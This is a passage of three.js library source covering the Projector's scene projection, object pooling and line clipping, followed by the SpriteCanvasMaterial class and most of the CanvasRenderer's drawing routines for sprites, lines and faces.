                    _vector3.setFromMatrixPosition( object.matrixWorld );
                    _vector3.applyProjection( _viewProjectionMatrix );
                    _object.z = _vector3.z;
                    _object.renderOrder = object.renderOrder;

                    _renderData.objects.push( _object );

                }

            }

        } );

        if ( sortObjects === true ) {

            _renderData.objects.sort( painterSort );

        }

        //

        for ( var o = 0, ol = _renderData.objects.length; o < ol; o ++ ) {

            var object = _renderData.objects[ o ].object;
            var geometry = object.geometry;

            renderList.setObject( object );

            _modelMatrix = object.matrixWorld;

            _vertexCount = 0;

            if ( object instanceof THREE.Mesh ) {

                if ( geometry instanceof THREE.BufferGeometry ) {

                    var attributes = geometry.attributes;
                    var groups = geometry.groups;

                    if ( attributes.position === undefined ) continue;

                    var positions = attributes.position.array;

                    for ( var i = 0, l = positions.length; i < l; i += 3 ) {

                        renderList.pushVertex( positions[ i ], positions[ i + 1 ], positions[ i + 2 ] );

                    }

                    if ( attributes.normal !== undefined ) {

                        var normals = attributes.normal.array;

                        for ( var i = 0, l = normals.length; i < l; i += 3 ) {

                            renderList.pushNormal( normals[ i ], normals[ i + 1 ], normals[ i + 2 ] );

                        }

                    }

                    if ( attributes.uv !== undefined ) {

                        var uvs = attributes.uv.array;

                        for ( var i = 0, l = uvs.length; i < l; i += 2 ) {

                            renderList.pushUv( uvs[ i ], uvs[ i + 1 ] );

                        }

                    }

                    if ( geometry.index !== null ) {

                        var indices = geometry.index.array;

                        if ( groups.length > 0 ) {

                            for ( var o = 0; o < groups.length; o ++ ) {

                                var group = groups[ o ];

                                for ( var i = group.start, l = group.start + group.count; i < l; i += 3 ) {

                                    renderList.pushTriangle( indices[ i ], indices[ i + 1 ], indices[ i + 2 ] );

                                }

                            }

                        } else {

                            for ( var i = 0, l = indices.length; i < l; i += 3 ) {

                                renderList.pushTriangle( indices[ i ], indices[ i + 1 ], indices[ i + 2 ] );

                            }

                        }

                    } else {

                        for ( var i = 0, l = positions.length / 3; i < l; i += 3 ) {

                            renderList.pushTriangle( i, i + 1, i + 2 );

                        }

                    }

                } else if ( geometry instanceof THREE.Geometry ) {

                    var vertices = geometry.vertices;
                    var faces = geometry.faces;
                    var faceVertexUvs = geometry.faceVertexUvs[ 0 ];

                    _normalMatrix.getNormalMatrix( _modelMatrix );

                    var material = object.material;

                    var isFaceMaterial = material instanceof THREE.MultiMaterial;
                    var objectMaterials = isFaceMaterial === true ? object.material : null;

                    for ( var v = 0, vl = vertices.length; v < vl; v ++ ) {

                        var vertex = vertices[ v ];

                        _vector3.copy( vertex );

                        if ( material.morphTargets === true ) {

                            var morphTargets = geometry.morphTargets;
                            var morphInfluences = object.morphTargetInfluences;

                            for ( var t = 0, tl = morphTargets.length; t < tl; t ++ ) {

                                var influence = morphInfluences[ t ];

                                if ( influence === 0 ) continue;

                                var target = morphTargets[ t ];
                                var targetVertex = target.vertices[ v ];

                                _vector3.x += ( targetVertex.x - vertex.x ) * influence;
                                _vector3.y += ( targetVertex.y - vertex.y ) * influence;
                                _vector3.z += ( targetVertex.z - vertex.z ) * influence;

                            }

                        }

                        renderList.pushVertex( _vector3.x, _vector3.y, _vector3.z );

                    }

                    for ( var f = 0, fl = faces.length; f < fl; f ++ ) {

                        var face = faces[ f ];

                        material = isFaceMaterial === true
                            ? objectMaterials.materials[ face.materialIndex ]
                            : object.material;

                        if ( material === undefined ) continue;

                        var side = material.side;

                        var v1 = _vertexPool[ face.a ];
                        var v2 = _vertexPool[ face.b ];
                        var v3 = _vertexPool[ face.c ];

                        if ( renderList.checkTriangleVisibility( v1, v2, v3 ) === false ) continue;

                        var visible = renderList.checkBackfaceCulling( v1, v2, v3 );

                        if ( side !== THREE.DoubleSide ) {

                            if ( side === THREE.FrontSide && visible === false ) continue;
                            if ( side === THREE.BackSide && visible === true ) continue;

                        }

                        _face = getNextFaceInPool();

                        _face.id = object.id;
                        _face.v1.copy( v1 );
                        _face.v2.copy( v2 );
                        _face.v3.copy( v3 );

                        _face.normalModel.copy( face.normal );

                        if ( visible === false && ( side === THREE.BackSide || side === THREE.DoubleSide ) ) {

                            _face.normalModel.negate();

                        }

                        _face.normalModel.applyMatrix3( _normalMatrix ).normalize();

                        var faceVertexNormals = face.vertexNormals;

                        for ( var n = 0, nl = Math.min( faceVertexNormals.length, 3 ); n < nl; n ++ ) {

                            var normalModel = _face.vertexNormalsModel[ n ];
                            normalModel.copy( faceVertexNormals[ n ] );

                            if ( visible === false && ( side === THREE.BackSide || side === THREE.DoubleSide ) ) {

                                normalModel.negate();

                            }

                            normalModel.applyMatrix3( _normalMatrix ).normalize();

                        }

                        _face.vertexNormalsLength = faceVertexNormals.length;

                        var vertexUvs = faceVertexUvs[ f ];

                        if ( vertexUvs !== undefined ) {

                            for ( var u = 0; u < 3; u ++ ) {

                                _face.uvs[ u ].copy( vertexUvs[ u ] );

                            }

                        }

                        _face.color = face.color;
                        _face.material = material;

                        _face.z = ( v1.positionScreen.z + v2.positionScreen.z + v3.positionScreen.z ) / 3;
                        _face.renderOrder = object.renderOrder;

                        _renderData.elements.push( _face );

                    }

                }

            } else if ( object instanceof THREE.Line ) {

                if ( geometry instanceof THREE.BufferGeometry ) {

                    var attributes = geometry.attributes;

                    if ( attributes.position !== undefined ) {

                        var positions = attributes.position.array;

                        for ( var i = 0, l = positions.length; i < l; i += 3 ) {

                            renderList.pushVertex( positions[ i ], positions[ i + 1 ], positions[ i + 2 ] );

                        }

                        if ( geometry.index !== null ) {

                            var indices = geometry.index.array;

                            for ( var i = 0, l = indices.length; i < l; i += 2 ) {

                                renderList.pushLine( indices[ i ], indices[ i + 1 ] );

                            }

                        } else {

                            var step = object instanceof THREE.LineSegments ? 2 : 1;

                            for ( var i = 0, l = ( positions.length / 3 ) - 1; i < l; i += step ) {

                                renderList.pushLine( i, i + 1 );

                            }

                        }

                    }

                } else if ( geometry instanceof THREE.Geometry ) {

                    _modelViewProjectionMatrix.multiplyMatrices( _viewProjectionMatrix, _modelMatrix );

                    var vertices = object.geometry.vertices;

                    if ( vertices.length === 0 ) continue;

                    v1 = getNextVertexInPool();
                    v1.positionScreen.copy( vertices[ 0 ] ).applyMatrix4( _modelViewProjectionMatrix );

                    var step = object instanceof THREE.LineSegments ? 2 : 1;

                    for ( var v = 1, vl = vertices.length; v < vl; v ++ ) {

                        v1 = getNextVertexInPool();
                        v1.positionScreen.copy( vertices[ v ] ).applyMatrix4( _modelViewProjectionMatrix );

                        if ( ( v + 1 ) % step > 0 ) continue;

                        v2 = _vertexPool[ _vertexCount - 2 ];

                        _clippedVertex1PositionScreen.copy( v1.positionScreen );
                        _clippedVertex2PositionScreen.copy( v2.positionScreen );

                        if ( clipLine( _clippedVertex1PositionScreen, _clippedVertex2PositionScreen ) === true ) {

                            // Perform the perspective divide
                            _clippedVertex1PositionScreen.multiplyScalar( 1 / _clippedVertex1PositionScreen.w );
                            _clippedVertex2PositionScreen.multiplyScalar( 1 / _clippedVertex2PositionScreen.w );

                            _line = getNextLineInPool();

                            _line.id = object.id;
                            _line.v1.positionScreen.copy( _clippedVertex1PositionScreen );
                            _line.v2.positionScreen.copy( _clippedVertex2PositionScreen );

                            _line.z = Math.max( _clippedVertex1PositionScreen.z, _clippedVertex2PositionScreen.z );
                            _line.renderOrder = object.renderOrder;

                            _line.material = object.material;

                            if ( object.material.vertexColors === THREE.VertexColors ) {

                                _line.vertexColors[ 0 ].copy( object.geometry.colors[ v ] );
                                _line.vertexColors[ 1 ].copy( object.geometry.colors[ v - 1 ] );

                            }

                            _renderData.elements.push( _line );

                        }

                    }

                }

            } else if ( object instanceof THREE.Sprite ) {

                _vector4.set( _modelMatrix.elements[ 12 ], _modelMatrix.elements[ 13 ], _modelMatrix.elements[ 14 ], 1 );
                _vector4.applyMatrix4( _viewProjectionMatrix );

                var invW = 1 / _vector4.w;

                _vector4.z *= invW;

                if ( _vector4.z >= - 1 && _vector4.z <= 1 ) {

                    _sprite = getNextSpriteInPool();
                    _sprite.id = object.id;
                    _sprite.x = _vector4.x * invW;
                    _sprite.y = _vector4.y * invW;
                    _sprite.z = _vector4.z;
                    _sprite.renderOrder = object.renderOrder;
                    _sprite.object = object;

                    _sprite.rotation = object.rotation;

                    _sprite.scale.x = object.scale.x * Math.abs( _sprite.x - ( _vector4.x + camera.projectionMatrix.elements[ 0 ] ) / ( _vector4.w + camera.projectionMatrix.elements[ 12 ] ) );
                    _sprite.scale.y = object.scale.y * Math.abs( _sprite.y - ( _vector4.y + camera.projectionMatrix.elements[ 5 ] ) / ( _vector4.w + camera.projectionMatrix.elements[ 13 ] ) );

                    _sprite.material = object.material;

                    _renderData.elements.push( _sprite );

                }

            }

        }

        if ( sortElements === true ) {

            _renderData.elements.sort( painterSort );

        }

        return _renderData;

    };

    // Pools

    function getNextObjectInPool() {

        if ( _objectCount === _objectPoolLength ) {

            var object = new THREE.RenderableObject();
            _objectPool.push( object );
            _objectPoolLength ++;
            _objectCount ++;
            return object;

        }

        return _objectPool[ _objectCount ++ ];

    }

    function getNextVertexInPool() {

        if ( _vertexCount === _vertexPoolLength ) {

            var vertex = new THREE.RenderableVertex();
            _vertexPool.push( vertex );
            _vertexPoolLength ++;
            _vertexCount ++;
            return vertex;

        }

        return _vertexPool[ _vertexCount ++ ];

    }

    function getNextFaceInPool() {

        if ( _faceCount === _facePoolLength ) {

            var face = new THREE.RenderableFace();
            _facePool.push( face );
            _facePoolLength ++;
            _faceCount ++;
            return face;

        }

        return _facePool[ _faceCount ++ ];


    }

    function getNextLineInPool() {

        if ( _lineCount === _linePoolLength ) {

            var line = new THREE.RenderableLine();
            _linePool.push( line );
            _linePoolLength ++;
            _lineCount ++;
            return line;

        }

        return _linePool[ _lineCount ++ ];

    }

    function getNextSpriteInPool() {

        if ( _spriteCount === _spritePoolLength ) {

            var sprite = new THREE.RenderableSprite();
            _spritePool.push( sprite );
            _spritePoolLength ++;
            _spriteCount ++;
            return sprite;

        }

        return _spritePool[ _spriteCount ++ ];

    }

    //

    function painterSort( a, b ) {

        if ( a.renderOrder !== b.renderOrder ) {

            return a.renderOrder - b.renderOrder;

        } else if ( a.z !== b.z ) {

            return b.z - a.z;

        } else if ( a.id !== b.id ) {

            return a.id - b.id;

        } else {

            return 0;

        }

    }

    function clipLine( s1, s2 ) {

        var alpha1 = 0, alpha2 = 1,

            // Calculate the boundary coordinate of each vertex for the near and far clip planes,
            // Z = -1 and Z = +1, respectively.
            bc1near =  s1.z + s1.w,
            bc2near =  s2.z + s2.w,
            bc1far =  - s1.z + s1.w,
            bc2far =  - s2.z + s2.w;

        if ( bc1near >= 0 && bc2near >= 0 && bc1far >= 0 && bc2far >= 0 ) {

            // Both vertices lie entirely within all clip planes.
            return true;

        } else if ( ( bc1near < 0 && bc2near < 0 ) || ( bc1far < 0 && bc2far < 0 ) ) {

            // Both vertices lie entirely outside one of the clip planes.
            return false;

        } else {

            // The line segment spans at least one clip plane.

            if ( bc1near < 0 ) {

                // v1 lies outside the near plane, v2 inside
                alpha1 = Math.max( alpha1, bc1near / ( bc1near - bc2near ) );

            } else if ( bc2near < 0 ) {

                // v2 lies outside the near plane, v1 inside
                alpha2 = Math.min( alpha2, bc1near / ( bc1near - bc2near ) );

            }

            if ( bc1far < 0 ) {

                // v1 lies outside the far plane, v2 inside
                alpha1 = Math.max( alpha1, bc1far / ( bc1far - bc2far ) );

            } else if ( bc2far < 0 ) {

                // v2 lies outside the far plane, v2 inside
                alpha2 = Math.min( alpha2, bc1far / ( bc1far - bc2far ) );

            }

            if ( alpha2 < alpha1 ) {

                // The line segment spans two boundaries, but is outside both of them.
                // (This can't happen when we're only clipping against just near/far but good
                //  to leave the check here for future usage if other clip planes are added.)
                return false;

            } else {

                // Update the s1 and s2 vertices to match the clipped line segment.
                s1.lerp( s2, alpha1 );
                s2.lerp( s1, 1 - alpha2 );

                return true;

            }

        }

    }

};


/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.SpriteCanvasMaterial = function ( parameters ) {

    THREE.Material.call( this );

    this.type = 'SpriteCanvasMaterial';

    this.color = new THREE.Color( 0xffffff );
    this.program = function ( context, color ) {};

    this.setValues( parameters );

};

THREE.SpriteCanvasMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.SpriteCanvasMaterial.prototype.constructor = THREE.SpriteCanvasMaterial;

THREE.SpriteCanvasMaterial.prototype.clone = function () {

    var material = new THREE.SpriteCanvasMaterial();

    material.copy( this );
    material.color.copy( this.color );
    material.program = this.program;

    return material;

};

//

THREE.CanvasRenderer = function ( parameters ) {

    console.log( 'THREE.CanvasRenderer', THREE.REVISION );

    parameters = parameters || {};

    var _this = this,
        _renderData, _elements, _lights,
        _projector = new THREE.Projector(),

        _canvas = parameters.canvas !== undefined
            ? parameters.canvas
            : document.createElement( 'canvas' ),

        _canvasWidth = _canvas.width,
        _canvasHeight = _canvas.height,
        _canvasWidthHalf = Math.floor( _canvasWidth / 2 ),
        _canvasHeightHalf = Math.floor( _canvasHeight / 2 ),

        _viewportX = 0,
        _viewportY = 0,
        _viewportWidth = _canvasWidth,
        _viewportHeight = _canvasHeight,

        _pixelRatio = 1,

        _context = _canvas.getContext( '2d', {
            alpha: parameters.alpha === true
        } ),

        _clearColor = new THREE.Color( 0x000000 ),
        _clearAlpha = parameters.alpha === true ? 0 : 1,

        _contextGlobalAlpha = 1,
        _contextGlobalCompositeOperation = 0,
        _contextStrokeStyle = null,
        _contextFillStyle = null,
        _contextLineWidth = null,
        _contextLineCap = null,
        _contextLineJoin = null,
        _contextLineDash = [],

        _camera,

        _v1, _v2, _v3, _v4,
        _v5 = new THREE.RenderableVertex(),
        _v6 = new THREE.RenderableVertex(),

        _v1x, _v1y, _v2x, _v2y, _v3x, _v3y,
        _v4x, _v4y, _v5x, _v5y, _v6x, _v6y,

        _color = new THREE.Color(),
        _color1 = new THREE.Color(),
        _color2 = new THREE.Color(),
        _color3 = new THREE.Color(),
        _color4 = new THREE.Color(),

        _diffuseColor = new THREE.Color(),
        _emissiveColor = new THREE.Color(),

        _lightColor = new THREE.Color(),

        _patterns = {},

        _image, _uvs,
        _uv1x, _uv1y, _uv2x, _uv2y, _uv3x, _uv3y,

        _clipBox = new THREE.Box2(),
        _clearBox = new THREE.Box2(),
        _elemBox = new THREE.Box2(),

        _ambientLight = new THREE.Color(),
        _directionalLights = new THREE.Color(),
        _pointLights = new THREE.Color(),

        _vector3 = new THREE.Vector3(), // Needed for PointLight
        _centroid = new THREE.Vector3(),
        _normal = new THREE.Vector3(),
        _normalViewMatrix = new THREE.Matrix3();

    /* TODO
     _canvas.mozImageSmoothingEnabled = false;
     _canvas.webkitImageSmoothingEnabled = false;
     _canvas.msImageSmoothingEnabled = false;
     _canvas.imageSmoothingEnabled = false;
     */

    // dash+gap fallbacks for Firefox and everything else

    if ( _context.setLineDash === undefined ) {

        _context.setLineDash = function () {};

    }

    this.domElement = _canvas;

    this.autoClear = true;
    this.sortObjects = true;
    this.sortElements = true;

    this.info = {

        render: {

            vertices: 0,
            faces: 0

        }

    };

    // WebGLRenderer compatibility

    this.supportsVertexTextures = function () {};
    this.setFaceCulling = function () {};

    // API

    this.getContext = function () {

        return _context;

    };

    this.getContextAttributes = function () {

        return _context.getContextAttributes();

    };

    this.getPixelRatio = function () {

        return _pixelRatio;

    };

    this.setPixelRatio = function ( value ) {

        if ( value !== undefined ) _pixelRatio = value;

    };

    this.setSize = function ( width, height, updateStyle ) {

        _canvasWidth = width * _pixelRatio;
        _canvasHeight = height * _pixelRatio;

        _canvas.width = _canvasWidth;
        _canvas.height = _canvasHeight;

        _canvasWidthHalf = Math.floor( _canvasWidth / 2 );
        _canvasHeightHalf = Math.floor( _canvasHeight / 2 );

        if ( updateStyle !== false ) {

            _canvas.style.width = width + 'px';
            _canvas.style.height = height + 'px';

        }

        _clipBox.min.set( - _canvasWidthHalf, - _canvasHeightHalf );
        _clipBox.max.set(   _canvasWidthHalf,   _canvasHeightHalf );

        _clearBox.min.set( - _canvasWidthHalf, - _canvasHeightHalf );
        _clearBox.max.set(   _canvasWidthHalf,   _canvasHeightHalf );

        _contextGlobalAlpha = 1;
        _contextGlobalCompositeOperation = 0;
        _contextStrokeStyle = null;
        _contextFillStyle = null;
        _contextLineWidth = null;
        _contextLineCap = null;
        _contextLineJoin = null;

        this.setViewport( 0, 0, width, height );

    };

    this.setViewport = function ( x, y, width, height ) {

        _viewportX = x * _pixelRatio;
        _viewportY = y * _pixelRatio;

        _viewportWidth = width * _pixelRatio;
        _viewportHeight = height * _pixelRatio;

    };

    this.setScissor = function () {};
    this.setScissorTest = function () {};

    this.setClearColor = function ( color, alpha ) {

        _clearColor.set( color );
        _clearAlpha = alpha !== undefined ? alpha : 1;

        _clearBox.min.set( - _canvasWidthHalf, - _canvasHeightHalf );
        _clearBox.max.set(   _canvasWidthHalf,   _canvasHeightHalf );

    };

    this.setClearColorHex = function ( hex, alpha ) {

        console.warn( 'THREE.CanvasRenderer: .setClearColorHex() is being removed. Use .setClearColor() instead.' );
        this.setClearColor( hex, alpha );

    };

    this.getClearColor = function () {

        return _clearColor;

    };

    this.getClearAlpha = function () {

        return _clearAlpha;

    };

    this.getMaxAnisotropy = function () {

        return 0;

    };

    this.clear = function () {

        if ( _clearBox.isEmpty() === false ) {

            _clearBox.intersect( _clipBox );
            _clearBox.expandByScalar( 2 );

            _clearBox.min.x = _clearBox.min.x + _canvasWidthHalf;
            _clearBox.min.y =  - _clearBox.min.y + _canvasHeightHalf;		// higher y value !
            _clearBox.max.x = _clearBox.max.x + _canvasWidthHalf;
            _clearBox.max.y =  - _clearBox.max.y + _canvasHeightHalf;		// lower y value !

            if ( _clearAlpha < 1 ) {

                _context.clearRect(
                    _clearBox.min.x | 0,
                    _clearBox.max.y | 0,
                    ( _clearBox.max.x - _clearBox.min.x ) | 0,
                    ( _clearBox.min.y - _clearBox.max.y ) | 0
                );

            }

            if ( _clearAlpha > 0 ) {

                setBlending( THREE.NormalBlending );
                setOpacity( 1 );

                setFillStyle( 'rgba(' + Math.floor( _clearColor.r * 255 ) + ',' + Math.floor( _clearColor.g * 255 ) + ',' + Math.floor( _clearColor.b * 255 ) + ',' + _clearAlpha + ')' );

                _context.fillRect(
                    _clearBox.min.x | 0,
                    _clearBox.max.y | 0,
                    ( _clearBox.max.x - _clearBox.min.x ) | 0,
                    ( _clearBox.min.y - _clearBox.max.y ) | 0
                );

            }

            _clearBox.makeEmpty();

        }

    };

    // compatibility

    this.clearColor = function () {};
    this.clearDepth = function () {};
    this.clearStencil = function () {};

    this.render = function ( scene, camera ) {

        if ( camera instanceof THREE.Camera === false ) {

            console.error( 'THREE.CanvasRenderer.render: camera is not an instance of THREE.Camera.' );
            return;

        }

        if ( this.autoClear === true ) this.clear();

        _this.info.render.vertices = 0;
        _this.info.render.faces = 0;

        _context.setTransform( _viewportWidth / _canvasWidth, 0, 0, - _viewportHeight / _canvasHeight, _viewportX, _canvasHeight - _viewportY );
        _context.translate( _canvasWidthHalf, _canvasHeightHalf );

        _renderData = _projector.projectScene( scene, camera, this.sortObjects, this.sortElements );
        _elements = _renderData.elements;
        _lights = _renderData.lights;
        _camera = camera;

        _normalViewMatrix.getNormalMatrix( camera.matrixWorldInverse );

        /* DEBUG
         setFillStyle( 'rgba( 0, 255, 255, 0.5 )' );
         _context.fillRect( _clipBox.min.x, _clipBox.min.y, _clipBox.max.x - _clipBox.min.x, _clipBox.max.y - _clipBox.min.y );
         */

        calculateLights();

        for ( var e = 0, el = _elements.length; e < el; e ++ ) {

            var element = _elements[ e ];

            var material = element.material;

            if ( material === undefined || material.opacity === 0 ) continue;

            _elemBox.makeEmpty();

            if ( element instanceof THREE.RenderableSprite ) {

                _v1 = element;
                _v1.x *= _canvasWidthHalf; _v1.y *= _canvasHeightHalf;

                renderSprite( _v1, element, material );

            } else if ( element instanceof THREE.RenderableLine ) {

                _v1 = element.v1; _v2 = element.v2;

                _v1.positionScreen.x *= _canvasWidthHalf; _v1.positionScreen.y *= _canvasHeightHalf;
                _v2.positionScreen.x *= _canvasWidthHalf; _v2.positionScreen.y *= _canvasHeightHalf;

                _elemBox.setFromPoints( [
                    _v1.positionScreen,
                    _v2.positionScreen
                ] );

                if ( _clipBox.intersectsBox( _elemBox ) === true ) {

                    renderLine( _v1, _v2, element, material );

                }

            } else if ( element instanceof THREE.RenderableFace ) {

                _v1 = element.v1; _v2 = element.v2; _v3 = element.v3;

                if ( _v1.positionScreen.z < - 1 || _v1.positionScreen.z > 1 ) continue;
                if ( _v2.positionScreen.z < - 1 || _v2.positionScreen.z > 1 ) continue;
                if ( _v3.positionScreen.z < - 1 || _v3.positionScreen.z > 1 ) continue;

                _v1.positionScreen.x *= _canvasWidthHalf; _v1.positionScreen.y *= _canvasHeightHalf;
                _v2.positionScreen.x *= _canvasWidthHalf; _v2.positionScreen.y *= _canvasHeightHalf;
                _v3.positionScreen.x *= _canvasWidthHalf; _v3.positionScreen.y *= _canvasHeightHalf;

                if ( material.overdraw > 0 ) {

                    expand( _v1.positionScreen, _v2.positionScreen, material.overdraw );
                    expand( _v2.positionScreen, _v3.positionScreen, material.overdraw );
                    expand( _v3.positionScreen, _v1.positionScreen, material.overdraw );

                }

                _elemBox.setFromPoints( [
                    _v1.positionScreen,
                    _v2.positionScreen,
                    _v3.positionScreen
                ] );

                if ( _clipBox.intersectsBox( _elemBox ) === true ) {

                    renderFace3( _v1, _v2, _v3, 0, 1, 2, element, material );

                }

            }

            /* DEBUG
             setLineWidth( 1 );
             setStrokeStyle( 'rgba( 0, 255, 0, 0.5 )' );
             _context.strokeRect( _elemBox.min.x, _elemBox.min.y, _elemBox.max.x - _elemBox.min.x, _elemBox.max.y - _elemBox.min.y );
             */

            _clearBox.union( _elemBox );

        }

        /* DEBUG
         setLineWidth( 1 );
         setStrokeStyle( 'rgba( 255, 0, 0, 0.5 )' );
         _context.strokeRect( _clearBox.min.x, _clearBox.min.y, _clearBox.max.x - _clearBox.min.x, _clearBox.max.y - _clearBox.min.y );
         */

        _context.setTransform( 1, 0, 0, 1, 0, 0 );

    };

    //

    function calculateLights() {

        _ambientLight.setRGB( 0, 0, 0 );
        _directionalLights.setRGB( 0, 0, 0 );
        _pointLights.setRGB( 0, 0, 0 );

        for ( var l = 0, ll = _lights.length; l < ll; l ++ ) {

            var light = _lights[ l ];
            var lightColor = light.color;

            if ( light instanceof THREE.AmbientLight ) {

                _ambientLight.add( lightColor );

            } else if ( light instanceof THREE.DirectionalLight ) {

                // for sprites

                _directionalLights.add( lightColor );

            } else if ( light instanceof THREE.PointLight ) {

                // for sprites

                _pointLights.add( lightColor );

            }

        }

    }

    function calculateLight( position, normal, color ) {

        for ( var l = 0, ll = _lights.length; l < ll; l ++ ) {

            var light = _lights[ l ];

            _lightColor.copy( light.color );

            if ( light instanceof THREE.DirectionalLight ) {

                var lightPosition = _vector3.setFromMatrixPosition( light.matrixWorld ).normalize();

                var amount = normal.dot( lightPosition );

                if ( amount <= 0 ) continue;

                amount *= light.intensity;

                color.add( _lightColor.multiplyScalar( amount ) );

            } else if ( light instanceof THREE.PointLight ) {

                var lightPosition = _vector3.setFromMatrixPosition( light.matrixWorld );

                var amount = normal.dot( _vector3.subVectors( lightPosition, position ).normalize() );

                if ( amount <= 0 ) continue;

                amount *= light.distance == 0 ? 1 : 1 - Math.min( position.distanceTo( lightPosition ) / light.distance, 1 );

                if ( amount == 0 ) continue;

                amount *= light.intensity;

                color.add( _lightColor.multiplyScalar( amount ) );

            }

        }

    }

    function renderSprite( v1, element, material ) {

        setOpacity( material.opacity );
        setBlending( material.blending );

        var scaleX = element.scale.x * _canvasWidthHalf;
        var scaleY = element.scale.y * _canvasHeightHalf;

        var dist = 0.5 * Math.sqrt( scaleX * scaleX + scaleY * scaleY ); // allow for rotated sprite
        _elemBox.min.set( v1.x - dist, v1.y - dist );
        _elemBox.max.set( v1.x + dist, v1.y + dist );

        if ( material instanceof THREE.SpriteMaterial ) {

            var texture = material.map;

            if ( texture !== null ) {

                var pattern = _patterns[ texture.id ];

                if ( pattern === undefined || pattern.version !== texture.version ) {

                    pattern = textureToPattern( texture );
                    _patterns[ texture.id ] = pattern;

                }

                if ( pattern.canvas !== undefined ) {

                    setFillStyle( pattern.canvas );

                    var bitmap = texture.image;

                    var ox = bitmap.width * texture.offset.x;
                    var oy = bitmap.height * texture.offset.y;

                    var sx = bitmap.width * texture.repeat.x;
                    var sy = bitmap.height * texture.repeat.y;

                    var cx = scaleX / sx;
                    var cy = scaleY / sy;

                    _context.save();
                    _context.translate( v1.x, v1.y );
                    if ( material.rotation !== 0 ) _context.rotate( material.rotation );
                    _context.translate( - scaleX / 2, - scaleY / 2 );
                    _context.scale( cx, cy );
                    _context.translate( - ox, - oy );
                    _context.fillRect( ox, oy, sx, sy );
                    _context.restore();

                }

            } else {

                // no texture

                setFillStyle( material.color.getStyle() );

                _context.save();
                _context.translate( v1.x, v1.y );
                if ( material.rotation !== 0 ) _context.rotate( material.rotation );
                _context.scale( scaleX, - scaleY );
                _context.fillRect( - 0.5, - 0.5, 1, 1 );
                _context.restore();

            }

        } else if ( material instanceof THREE.SpriteCanvasMaterial ) {

            setStrokeStyle( material.color.getStyle() );
            setFillStyle( material.color.getStyle() );

            _context.save();
            _context.translate( v1.x, v1.y );
            if ( material.rotation !== 0 ) _context.rotate( material.rotation );
            _context.scale( scaleX, scaleY );

            material.program( _context );

            _context.restore();

        }

        /* DEBUG
         setStrokeStyle( 'rgb(255,255,0)' );
         _context.beginPath();
         _context.moveTo( v1.x - 10, v1.y );
         _context.lineTo( v1.x + 10, v1.y );
         _context.moveTo( v1.x, v1.y - 10 );
         _context.lineTo( v1.x, v1.y + 10 );
         _context.stroke();
         */

    }

    function renderLine( v1, v2, element, material ) {

        setOpacity( material.opacity );
        setBlending( material.blending );

        _context.beginPath();
        _context.moveTo( v1.positionScreen.x, v1.positionScreen.y );
        _context.lineTo( v2.positionScreen.x, v2.positionScreen.y );

        if ( material instanceof THREE.LineBasicMaterial ) {

            setLineWidth( material.linewidth );
            setLineCap( material.linecap );
            setLineJoin( material.linejoin );

            if ( material.vertexColors !== THREE.VertexColors ) {

                setStrokeStyle( material.color.getStyle() );

            } else {

                var colorStyle1 = element.vertexColors[ 0 ].getStyle();
                var colorStyle2 = element.vertexColors[ 1 ].getStyle();

                if ( colorStyle1 === colorStyle2 ) {

                    setStrokeStyle( colorStyle1 );

                } else {

                    try {

                        var grad = _context.createLinearGradient(
                            v1.positionScreen.x,
                            v1.positionScreen.y,
                            v2.positionScreen.x,
                            v2.positionScreen.y
                        );
                        grad.addColorStop( 0, colorStyle1 );
                        grad.addColorStop( 1, colorStyle2 );

                    } catch ( exception ) {

                        grad = colorStyle1;

                    }

                    setStrokeStyle( grad );

                }

            }

            _context.stroke();
            _elemBox.expandByScalar( material.linewidth * 2 );

        } else if ( material instanceof THREE.LineDashedMaterial ) {

            setLineWidth( material.linewidth );
            setLineCap( material.linecap );
            setLineJoin( material.linejoin );
            setStrokeStyle( material.color.getStyle() );
            setLineDash( [ material.dashSize, material.gapSize ] );

            _context.stroke();

            _elemBox.expandByScalar( material.linewidth * 2 );

            setLineDash( [] );

        }

    }

    function renderFace3( v1, v2, v3, uv1, uv2, uv3, element, material ) {

        _this.info.render.vertices += 3;
        _this.info.render.faces ++;

        setOpacity( material.opacity );
        setBlending( material.blending );

        _v1x = v1.positionScreen.x; _v1y = v1.positionScreen.y;
        _v2x = v2.positionScreen.x; _v2y = v2.positionScreen.y;
        _v3x = v3.positionScreen.x; _v3y = v3.positionScreen.y;

        drawTriangle( _v1x, _v1y, _v2x, _v2y, _v3x, _v3y );

        if ( ( material instanceof THREE.MeshLambertMaterial || material instanceof THREE.MeshPhongMaterial ) && material.map === null ) {

            _diffuseColor.copy( material.color );
            _emissiveColor.copy( material.emissive );

            if ( material.vertexColors === THREE.FaceColors ) {

                _diffuseColor.multiply( element.color );

            }

            _color.copy( _ambientLight );

            _centroid.copy( v1.positionWorld ).add( v2.positionWorld ).add( v3.positionWorld ).divideScalar( 3 );

            calculateLight( _centroid, element.normalModel, _color );

            _color.multiply( _diffuseColor ).add( _emissiveColor );

            material.wireframe === true
                ? strokePath( _color, material.wireframeLinewidth, material.wireframeLinecap, material.wireframeLinejoin )
                : fillPath( _color );

        } else if ( material instanceof THREE.MeshBasicMaterial ||
            material instanceof THREE.MeshLambertMaterial ||
            material instanceof THREE.MeshPhongMaterial ) {

            if ( material.map !== null ) {

                var mapping = material.map.mapping;

                if ( mapping === THREE.UVMapping ) {

                    _uvs = element.uvs;
                    patternPath( _v1x, _v1y, _v2x, _v2y, _v3x, _v3y, _uvs[ uv1 ].x, _uvs[ uv1 ].y, _uvs[ uv2 ].x, _uvs[ uv2 ].y, _uvs[ uv3 ].x, _uvs[ uv3 ].y, material.map );

                }

            } else if ( material.envMap !== null ) {

                if ( material.envMap.mapping === THREE.SphericalReflectionMapping ) {

                    _normal.copy( element.vertexNormalsModel[ uv1 ] ).applyMatrix3( _normalViewMatrix );
                    _uv1x = 0.5 * _normal.x + 0.5;
                    _uv1y = 0.5 * _normal.y + 0.5;

                    _normal.copy( element.vertexNormalsModel[ uv2 ] ).applyMatrix3( _normalViewMatrix );
                    _uv2x = 0.5 * _normal.x + 0.5;
                    _uv2y = 0.5 * _normal.y + 0.5;

                    _normal.copy( element.vertexNormalsModel[ uv3 ] ).applyMatrix3( _normalViewMatrix );
                    _uv3x = 0.5 * _normal.x + 0.5;
                    _uv3y = 0.5 * _normal.y + 0.5;

                    patternPath( _v1x, _v1y, _v2x, _v2y, _v3x, _v3y, _uv1x, _uv1y, _uv2x, _uv2y, _uv3x, _uv3y, material.envMap );

                }

            } else {

                _color.copy( material.color );

